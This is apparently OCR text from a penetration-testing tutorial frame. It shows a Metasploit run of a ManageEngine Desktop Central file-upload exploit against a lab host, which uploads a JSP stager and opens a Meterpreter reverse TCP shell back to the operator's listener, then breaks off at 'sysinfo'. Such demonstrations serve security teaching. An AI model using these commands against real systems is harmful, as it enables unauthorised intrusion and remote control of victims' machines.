 File Edit View Search Terminal Help
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 8020 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for ManageEngine Desktop Central
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ManageEngine Desktop Central 9 on Windows
msf5 exploit(windows/http/manageengine_connectionid_write) > set rhost 192.168.100.52
rhost => 192.168.100.52
msf5 exploit(windows/http/manageengine_connectionid_write) > set rport 8022
rport => 8022
msf5 exploit(windows/http/manageengine_connectionid_write) > set lhost 192.168.100.108
lhost => 192.168.100.108
msf5 exploit(windows/http/manageengine_connectionid_write) > exploit
[*] Started reverse TCP handler on 192.168.100.108:4444
[*] Creating JSP stager
[*] Uploading JSP stager tIgbb.jsp...
[*] Sending stage (179779 bytes) to 192.168.100.52
[*] Meterpreter session 1 opened (192.168.100.108:4444 -> 192.168.100.52:50976) at 2019-03-05 20:38:02 -0500
[*] Executing stager...
[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/tIgbb.jsp' on the target
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter > sysinfo
Packt>